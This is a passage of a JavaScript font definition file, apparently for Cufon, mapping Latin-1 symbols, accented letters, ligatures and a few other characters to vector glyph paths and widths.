3,0"},"\u00a6":{"d":"20,44r0,-124r72,0r0,124r-72,0xm92,-330r0,124r-72,0r0,-124r72,0","w":111},"\u00a7":{"d":"100,-184v-16,12,-10,36,10,46r94,46v31,-11,31,-40,-4,-56r-76,-36v-10,-5,-18,-4,-24,0xm70,-228v-52,-62,12,-136,90,-136v64,0,112,34,112,97r-74,0v1,-22,-15,-35,-36,-35v-28,0,-44,35,-17,48v40,32,153,43,153,121v0,37,-22,67,-52,75v17,14,26,32,26,55v0,94,-135,119,-199,69v-22,-17,-33,-42,-33,-77r74,0v-1,23,18,39,42,39v35,0,49,-37,18,-56v-54,-33,-156,-42,-156,-124v0,-37,17,-63,52,-76"},"\u00a8":{"d":"165,-294r-75,0r0,-63r75,0r0,63xm-16,-294r0,-63r74,0r0,63r-74,0","w":148},"\u00a9":{"d":"393,-178v0,117,-79,186,-193,186v-113,0,-193,-72,-193,-186v0,-114,79,-186,193,-186v116,0,193,69,193,186xm70,-178v0,77,56,138,130,138v72,0,130,-62,130,-138v0,-76,-58,-139,-130,-139v-75,0,-130,62,-130,139xm162,-181v0,30,17,61,46,61v27,0,41,-11,42,-32r46,0v-4,46,-41,78,-88,79v-61,1,-104,-45,-104,-107v0,-115,174,-154,190,-31r-44,0v-4,-19,-19,-29,-44,-29v-30,1,-44,26,-44,59","w":400},"\u00aa":{"d":"62,-232v2,11,11,17,24,16v26,1,36,-16,34,-44v-10,4,-61,8,-58,28xm120,-300v-5,-19,-53,-17,-54,4r-59,0v1,-45,36,-57,87,-57v52,0,87,8,88,57v1,39,-4,86,6,115r-64,0v-2,-5,-3,-10,-4,-15v-33,30,-120,30,-120,-28v0,-53,62,-54,106,-61v10,-2,14,-7,14,-15","w":188},"\u00ab":{"d":"22,-97r0,-76r80,-64r0,69r-43,33r43,33r0,68xm120,-97r0,-76r80,-64r0,69r-44,33r44,33r0,68","w":222},"\u00ac":{"d":"204,-60r0,-92r-180,0r0,-72r252,0r0,164r-72,0","w":300},"\u00ae":{"d":"124,-280v73,2,161,-15,161,62v0,34,-19,51,-57,53r51,87r-47,0r-46,-84r-13,0r0,84r-49,0r0,-202xm173,-198v29,-1,66,8,63,-25v3,-21,-36,-22,-63,-21r0,46xm393,-178v0,117,-79,186,-193,186v-113,0,-193,-72,-193,-186v0,-114,79,-186,193,-186v116,0,193,69,193,186xm70,-178v0,77,56,138,130,138v72,0,130,-62,130,-138v0,-76,-58,-139,-130,-139v-75,0,-130,62,-130,139","w":400},"\u00af":{"d":"156,-302r-163,0r0,-43r163,0r0,43","w":148},"\u00b0":{"d":"100,-193v-43,0,-80,-38,-80,-80v0,-42,37,-80,80,-80v43,0,80,38,80,80v0,42,-37,80,-80,80xm60,-273v0,25,16,45,40,45v24,0,40,-20,40,-45v0,-25,-16,-45,-40,-45v-24,0,-40,20,-40,45","w":200},"\u00b1":{"d":"114,-208r0,-51r72,0r0,51r90,0r0,72r-90,0r0,50r-72,0r0,-50r-90,0r0,-72r90,0xm24,6r0,-72r252,0r0,72r-252,0","w":300},"\u00b2":{"d":"190,-284v0,60,-73,62,-102,98r98,0r0,47r-183,0v5,-65,36,-76,95,-109v20,-12,29,-23,29,-32v0,-15,-13,-26,-28,-26v-22,0,-33,14,-34,42r-63,0v0,-58,36,-89,96,-89v51,-1,92,21,92,69","w":189},"\u00b3":{"d":"65,-217v-6,41,61,46,70,15v2,-21,-22,-28,-51,-26r0,-40v21,1,45,-1,47,-18v-5,-30,-62,-24,-59,8r-63,0v2,-51,39,-75,93,-75v48,0,92,15,92,62v1,24,-16,36,-35,41v26,3,39,20,39,48v0,48,-47,68,-96,68v-58,0,-103,-23,-100,-83r63,0","w":189},"\u00b4":{"d":"71,-362r90,0r-79,74r-60,0","w":148},"\u00b6":{"d":"-8,-268v-3,-124,165,-81,280,-89r0,441r-60,0r0,-396r-49,0r0,396r-60,0r0,-266v-65,0,-110,-26,-111,-86","w":310},"\u00b7":{"d":"79,-96v-25,0,-47,-22,-47,-47v0,-25,22,-47,47,-47v25,0,47,22,47,47v0,25,-22,47,-47,47","w":157},"\u00b8":{"d":"74,30v28,-5,64,2,64,38v0,55,-77,59,-124,34r10,-23v22,6,40,14,59,6v14,-10,7,-36,-14,-33v-6,0,-12,2,-20,4r-11,-10r28,-46r28,0","w":148},"\u00b9":{"d":"27,-306v33,0,65,-11,67,-42r50,0r0,209r-62,0r0,-123r-55,0r0,-44","w":189},"\u00ba":{"d":"62,-264v0,21,11,40,34,40v23,0,36,-18,36,-40v0,-23,-13,-42,-36,-42v-23,0,-34,20,-34,42xm194,-264v0,56,-41,88,-98,88v-56,0,-98,-33,-97,-88v0,-55,39,-89,97,-89v57,0,98,33,98,89","w":193},"\u00bb":{"d":"200,-174r0,76r-80,64r0,-68r43,-34r-43,-32r0,-69xm102,-174r0,76r-80,64r0,-68r44,-34r-44,-32r0,-69","w":222},"\u00bc":{"d":"149,14r-49,0r205,-376r49,0xm13,-306v33,0,65,-11,67,-42r50,0r0,209r-62,0r0,-123r-55,0r0,-44xm428,-90r32,0r0,46r-32,0r0,44r-64,0r0,-44r-99,0r0,-50r101,-116r62,0r0,120xm312,-90r53,0r0,-61","w":472},"\u00bd":{"d":"136,14r-49,0r205,-376r50,0xm8,-306v33,0,65,-11,66,-42r50,0r0,209r-62,0r0,-123r-54,0r0,-44xm465,-145v0,60,-72,62,-101,97r97,0r0,48r-183,0v6,-64,37,-76,95,-110v20,-12,29,-21,29,-30v1,-16,-11,-26,-28,-26v-22,0,-33,14,-34,42r-62,0v0,-58,35,-91,96,-90v49,0,91,21,91,69","w":472},"\u00be":{"d":"106,-182v13,0,34,-7,34,-20v0,-20,-25,-28,-52,-24r0,-42v20,2,47,1,48,-18v-5,-31,-62,-24,-60,8r-62,0v2,-51,39,-75,93,-75v48,0,90,16,91,62v1,24,-15,36,-34,41v26,3,38,20,38,48v0,49,-46,68,-95,68v-58,0,-103,-23,-99,-83r62,0v1,22,13,35,36,35xm176,14r-50,0r206,-376r50,0xm433,-90r32,0r0,46r-32,0r0,44r-63,0r0,-44r-100,0r0,-50r102,-116r61,0r0,120xm318,-90r52,0r0,-61","w":472},"\u00bf":{"d":"108,-12v0,17,14,31,33,31v30,0,44,-18,43,-53r88,0v1,78,-54,125,-132,125v-85,0,-155,-74,-110,-153v16,-29,85,-40,80,-94r79,0v14,91,-67,85,-81,144xm196,-274r0,94r-93,0r0,-94r93,0","w":287},"\u00c0":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm174,-454r49,74r-60,0r-79,-74r90,0","w":352},"\u00c1":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm173,-454r90,0r-79,74r-60,0","w":352},"\u00c2":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm176,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":352},"\u00c3":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm142,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":352},"\u00c4":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm267,-386r-75,0r0,-63r75,0r0,63xm86,-386r0,-63r74,0r0,63r-74,0","w":352},"\u00c5":{"d":"135,-133r81,0r-40,-125xm-4,0r133,-357r95,0r133,357r-97,0r-22,-64r-124,0r-23,64r-95,0xm230,-422v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm150,-422v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":352},"\u00c6":{"d":"214,-282r-65,149r81,0r0,-149r-16,0xm-7,0r167,-357r324,0r0,75r-164,0r0,62r153,0r0,72r-153,0r0,68r168,0r0,80r-258,0r0,-64r-109,0r-29,64r-99,0","w":509},"\u00c7":{"d":"197,-72v43,0,69,-26,72,-66r93,0v-3,86,-69,144,-157,145r-15,24v30,-9,63,4,63,37v0,55,-76,60,-123,34r10,-23v22,6,39,14,59,6v14,-10,6,-36,-15,-33v-6,0,-12,2,-20,4r-10,-10r24,-40v-91,-7,-157,-86,-157,-184v0,-103,74,-186,178,-186v80,0,164,55,163,134r-93,0v-4,-34,-33,-54,-72,-54v-57,0,-83,48,-83,106v0,58,26,106,83,106","w":379},"\u00c8":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm170,-454r49,74r-60,0r-79,-74r90,0","w":342},"\u00c9":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm169,-454r90,0r-79,74r-60,0","w":342},"\u00ca":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm172,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":342},"\u00cb":{"d":"32,0r0,-357r284,0r0,75r-191,0r0,62r175,0r0,72r-175,0r0,68r197,0r0,80r-290,0xm263,-386r-75,0r0,-63r75,0r0,63xm82,-386r0,-63r74,0r0,63r-74,0","w":342},"\u00cc":{"d":"32,0r0,-357r93,0r0,357r-93,0xm77,-454r49,74r-60,0r-79,-74r90,0","w":157},"\u00cd":{"d":"32,0r0,-357r93,0r0,357r-93,0xm76,-454r90,0r-79,74r-60,0","w":157},"\u00ce":{"d":"32,0r0,-357r93,0r0,357r-93,0xm79,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":157},"\u00cf":{"d":"32,0r0,-357r93,0r0,357r-93,0xm170,-386r-75,0r0,-63r75,0r0,63xm-11,-386r0,-63r74,0r0,63r-74,0","w":157},"\u00d0":{"d":"125,-80v89,4,143,-10,143,-100v0,-81,-56,-104,-143,-97r0,57r79,0r0,72r-79,0r0,68xm360,-180v0,113,-63,181,-174,180r-154,0r0,-148r-36,0r0,-72r36,0r0,-137r154,0v109,-1,174,68,174,177","w":379},"\u00d1":{"d":"31,0r0,-357r95,0r124,220r2,0r0,-220r87,0r0,357r-95,0r-124,-222r-2,0r0,222r-87,0xm152,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":370},"\u00d2":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm192,-454r49,74r-60,0r-79,-74r90,0","w":389},"\u00d3":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm191,-454r90,0r-79,74r-60,0","w":389},"\u00d4":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm194,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":389},"\u00d5":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm160,-449v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":389},"\u00d6":{"d":"194,8v-108,0,-175,-81,-176,-186v0,-105,67,-186,176,-186v109,0,176,79,176,186v0,107,-68,186,-176,186xm194,-284v-57,0,-82,49,-82,106v0,58,26,106,82,106v57,0,84,-49,84,-106v0,-58,-26,-106,-84,-106xm285,-386r-75,0r0,-63r75,0r0,63xm104,-386r0,-63r74,0r0,63r-74,0","w":389},"\u00d7":{"d":"99,-126r-72,-72r51,-52r72,72r72,-72r51,52r-72,72r72,72r-51,50r-72,-72r-72,72r-51,-50","w":300},"\u00d8":{"d":"194,-284v-75,-3,-96,89,-74,158r128,-138v-13,-13,-32,-20,-54,-20xm194,-72v75,3,100,-93,74,-159r-126,139v14,13,31,20,52,20xm57,-56v-87,-112,-21,-308,137,-308v44,0,82,12,112,36r40,-46r30,26r-44,47v26,33,38,74,38,123v1,107,-68,188,-176,186v-44,0,-80,-12,-110,-36r-44,48r-29,-25","w":389},"\u00d9":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm184,-454r49,74r-60,0r-79,-74r90,0","w":370},"\u00da":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm183,-454r90,0r-79,74r-60,0","w":370},"\u00db":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm186,-420r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":370},"\u00dc":{"d":"185,-72v45,0,63,-23,63,-70r0,-215r92,0r0,209v0,105,-49,156,-155,156v-106,0,-155,-51,-155,-156r0,-209r92,0r0,215v0,47,18,70,63,70xm277,-386r-75,0r0,-63r75,0r0,63xm96,-386r0,-63r74,0r0,63r-74,0","w":370},"\u00dd":{"d":"344,-357r-130,224r0,133r-94,0r0,-133r-130,-224r106,0r71,145r71,-145r106,0xm164,-454r90,0r-79,74r-60,0","w":333},"\u00de":{"d":"125,-311v111,-7,205,8,205,115v0,82,-42,123,-128,123r-77,0r0,73r-93,0r0,-357r93,0r0,46xm238,-190v0,-55,-60,-46,-113,-46r0,91v52,0,113,9,113,-45","w":342},"\u00df":{"d":"157,-300v-41,1,-42,22,-43,64r0,236r-86,0r0,-251v1,-70,49,-113,126,-113v64,0,122,32,122,97v0,31,-20,61,-44,69v38,7,64,45,64,88v-1,83,-64,125,-158,110r0,-64v44,9,73,-13,73,-53v0,-41,-30,-56,-71,-53r0,-50v31,2,56,-8,56,-40v0,-24,-15,-40,-39,-40"},"\u00e0":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm146,-362r49,74r-60,0r-79,-74r90,0","w":296},"\u00e1":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm145,-362r90,0r-79,74r-60,0","w":296},"\u00e2":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm148,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":296},"\u00e3":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm114,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":296},"\u00e4":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm239,-294r-75,0r0,-63r75,0r0,63xm58,-294r0,-63r74,0r0,63r-74,0","w":296},"\u00e5":{"d":"187,-122v-25,14,-87,11,-87,48v0,39,64,35,77,11v7,-13,11,-32,10,-59xm183,-168v17,-22,-10,-44,-36,-44v-24,0,-39,10,-43,32r-79,0v2,-60,55,-87,123,-87v70,0,119,19,121,87v1,57,-7,141,10,180r-85,0v-2,-5,-5,-13,-6,-24v-44,52,-174,43,-174,-47v0,-90,106,-73,169,-97xm202,-334v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm122,-334v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":296},"\u00e6":{"d":"370,-156v5,-47,-57,-72,-85,-38v-9,10,-15,23,-17,38r102,0xm100,-74v0,21,20,28,40,29v45,1,57,-30,54,-77v-24,21,-94,4,-94,48xm268,-109v-7,60,81,80,103,31r80,0v-13,85,-171,117,-223,46v-51,52,-214,67,-214,-39v0,-93,114,-72,176,-100v16,-25,-11,-41,-43,-41v-24,0,-39,10,-43,32r-79,0v-7,-96,169,-111,217,-54v46,-50,144,-41,182,13v23,32,34,68,31,112r-187,0","w":472},"\u00e7":{"d":"101,-126v1,36,16,68,51,68v28,0,44,-14,48,-44r82,0v-4,63,-54,105,-118,108v-4,8,-14,17,-15,25v30,-9,63,4,63,37v0,55,-77,59,-124,34r10,-23v22,6,40,14,59,6v14,-10,7,-36,-14,-33v-6,0,-12,2,-20,4r-11,-10r24,-40v-69,-5,-116,-59,-120,-132v-7,-119,133,-180,223,-114v24,18,38,43,41,76r-82,0v0,-21,-21,-38,-42,-38v-37,0,-55,25,-55,76","w":296},"\u00e8":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm151,-362r49,74r-60,0r-79,-74r90,0","w":305},"\u00e9":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm150,-362r90,0r-79,74r-60,0","w":305},"\u00ea":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm153,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":305},"\u00eb":{"d":"206,-156v2,-45,-56,-72,-86,-39v-10,10,-16,23,-19,39r105,0xm101,-109v-6,61,84,78,107,31r79,0v-12,54,-66,85,-129,86v-84,0,-142,-53,-142,-138v0,-76,64,-137,140,-137v89,0,141,69,136,158r-191,0xm244,-294r-75,0r0,-63r75,0r0,63xm63,-294r0,-63r74,0r0,63r-74,0","w":305},"\u00ec":{"d":"116,0r-84,0r0,-260r84,0r0,260xm72,-362r49,74r-60,0r-79,-74r90,0","w":148},"\u00ed":{"d":"116,0r-84,0r0,-260r84,0r0,260xm71,-362r90,0r-79,74r-60,0","w":148},"\u00ee":{"d":"116,0r-84,0r0,-260r84,0r0,260xm74,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":148},"\u00ef":{"d":"116,0r-84,0r0,-260r84,0r0,260xm165,-294r-75,0r0,-63r75,0r0,63xm-16,-294r0,-63r74,0r0,63r-74,0","w":148},"\u00f0":{"d":"152,-184v-35,0,-51,31,-51,63v0,32,16,63,51,63v36,0,52,-30,52,-63v0,-33,-16,-63,-52,-63xm16,-121v0,-87,91,-155,171,-119v-9,-18,-23,-37,-43,-56r-64,35r-34,-30r60,-33v-19,-13,-35,-21,-50,-26r56,-39v24,8,43,19,56,31r62,-34r34,30r-59,32v45,38,84,110,85,189v1,89,-53,149,-138,149v-76,1,-136,-54,-136,-129","w":305},"\u00f1":{"d":"160,-197v-75,0,-37,125,-46,197r-86,0r0,-260r83,0v1,11,-2,27,1,36v13,-24,47,-43,82,-43v62,0,93,34,93,101r0,166r-85,0r0,-126v-1,-51,-2,-71,-42,-71xm124,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68"},"\u00f2":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm151,-362r49,74r-60,0r-79,-74r90,0","w":305},"\u00f3":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm150,-362r90,0r-79,74r-60,0","w":305},"\u00f4":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm153,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0","w":305},"\u00f5":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm119,-357v28,0,85,46,94,0r35,0v-4,35,-21,63,-59,63v-32,0,-87,-43,-95,5r-35,0v3,-32,25,-68,60,-68","w":305},"\u00f6":{"d":"152,-202v-37,0,-51,35,-51,72v0,37,14,72,51,72v38,0,52,-35,52,-72v0,-37,-15,-73,-52,-72xm152,8v-77,0,-136,-61,-136,-138v0,-77,59,-137,136,-137v78,0,138,60,138,137v0,77,-61,138,-138,138xm244,-294r-75,0r0,-63r75,0r0,63xm63,-294r0,-63r74,0r0,63r-74,0","w":305},"\u00f7":{"d":"276,-90r-252,0r0,-72r252,0r0,72xm150,-180v-26,0,-50,-24,-50,-50v0,-26,24,-50,50,-50v26,0,50,24,50,50v0,26,-24,50,-50,50xm150,26v-27,0,-50,-23,-50,-49v0,-26,23,-49,50,-49v27,0,50,23,50,49v0,26,-23,49,-50,49","w":300},"\u00f8":{"d":"186,-188v-52,-45,-105,26,-80,92xm152,-58v48,1,59,-58,48,-104r-80,92v8,9,18,12,32,12xm254,-224v81,81,16,232,-102,232v-30,0,-56,-8,-79,-24r-29,33r-21,-16r29,-35v-79,-81,-19,-233,100,-233v31,0,57,8,80,24r26,-30r22,19","w":305},"\u00f9":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm156,-362r49,74r-60,0r-79,-74r90,0"},"\u00fa":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm155,-362r90,0r-79,74r-60,0"},"\u00fb":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm158,-328r-30,40r-64,0r56,-74r76,0r56,74r-64,0"},"\u00fc":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-13,23,-46,43,-79,44v-128,5,-90,-152,-96,-268r85,0r0,151v0,32,12,47,42,47xm249,-294r-75,0r0,-63r75,0r0,63xm68,-294r0,-63r74,0r0,63r-74,0"},"\u00fd":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69xm131,-362r90,0r-79,74r-60,0","w":268},"\u00fe":{"d":"298,-124v0,69,-40,134,-110,132v-32,0,-56,-12,-74,-36r0,115r-86,0r0,-444r86,0r0,126v18,-24,42,-36,74,-36v72,-1,110,68,110,143xm213,-132v0,-36,-14,-72,-51,-70v-34,1,-53,29,-52,70v0,50,18,74,52,74v36,1,50,-38,51,-74"},"\u00ff":{"d":"22,18v38,4,75,-5,60,-44r-86,-234r90,0r50,170r50,-170r86,0r-102,283v-18,64,-67,65,-148,64r0,-69xm225,-294r-75,0r0,-63r75,0r0,63xm44,-294r0,-63r74,0r0,63r-74,0","w":268},"\u2044":{"d":"-35,14r-49,0r205,-376r49,0","w":83},"\ufb01":{"d":"208,0r0,-260r84,0r0,260r-84,0xm292,-357r0,65r-84,0r0,-65r84,0xm186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60","w":324},"\ufb02":{"d":"186,-296v-32,-3,-60,-3,-54,36r51,0r0,56r-51,0r0,204r-85,0r0,-204r-41,0r0,-56r41,0v-1,-91,45,-101,139,-96r0,60xm292,-357r0,357r-84,0r0,-357r84,0","w":324},"\u02d8":{"d":"161,-364v5,72,-100,100,-149,56v-16,-14,-25,-33,-25,-56r35,0v3,23,20,34,52,34v32,0,49,-11,52,-34r35,0","w":148},"\u02d9":{"d":"112,-294r-76,0r0,-63r76,0r0,63","w":148},"\u02da":{"d":"128,-334v0,29,-25,54,-54,54v-30,0,-54,-27,-54,-54v0,-29,25,-53,54,-53v30,-1,54,24,54,53xm48,-334v0,14,12,26,26,26v14,0,26,-12,26,-26v0,-13,-13,-26,-26,-26v-13,0,-26,13,-26,26","w":148},"\u02dd":{"d":"32,-362r62,0r-60,74r-42,0xm114,-362r63,0r-60,74r-43,0","w":148},"\u02db":{"d":"59,114v-27,1,-45,-13,-45,-40v0,-25,18,-51,56,-76r37,0v-24,25,-41,34,-47,64v3,29,32,23,47,0r22,8v-18,29,-41,44,-70,44","w":148},"\u02c7":{"d":"112,-288r-76,0r-56,-74r64,0r30,40r30,-40r64,0","w":148},"\u0141":{"d":"32,0r0,-95r-33,23r0,-60r33,-22r0,-203r93,0r0,138r90,-62r0,59r-90,62r0,80r167,0r0,80r-260,0","w":305},"\u0131":{"d":"116,0r-84,0r0,-260r84,0r0,260","w":148},"\u0142":{"d":"32,0r0,-135r-40,29r0,-56r40,-29r0,-166r84,0r0,101r40,-30r0,56r-40,30r0,200r-84,0","w":148},"\u2212":{"d":"276,-90r-252,0r0,-72r252,0r0,72","w":300},"\u03bc":{"d":"155,-62v73,0,40,-125,47,-198r84,0r0,260r-82,0v-1,-11,2,-27,-1,-36v-14,24,-55,53,-90,40r0,83r-85,0r0,-347r85,0r0,151v0,32,12,47,42,47"},"\u00a0":{"w":157}}});